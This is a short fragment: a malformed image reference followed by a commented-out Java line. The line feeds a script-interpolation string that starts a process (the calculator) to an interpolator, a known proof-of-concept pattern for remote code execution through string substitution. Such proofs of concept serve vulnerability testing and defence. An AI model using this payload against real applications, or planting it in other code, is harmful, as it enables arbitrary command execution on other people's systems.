 // String payload = interpolator.replace("${script:js:new java.lang.ProcessBuilder(\"calc\").start()}");